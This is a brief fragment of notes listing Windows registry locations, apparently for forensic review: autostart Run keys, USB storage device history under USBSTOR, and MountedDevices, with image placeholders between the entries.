

**Start Legacy Application**

HKEY_LOCAL_MACHINE/SYSTEM/CurrentControlSet/Control/WIDI



**Start when a particular user logs on.**HKEY_LOCAL_MACHINE/SOFTWARE/MICROSOFT/WINDOWS/CurrentVersion/Run



**USB Storage device**

HKEY_LOCAL_MACHINE/SYSTEM/ControlSet00X/Enum/USBSTOR



**MountedDevices**

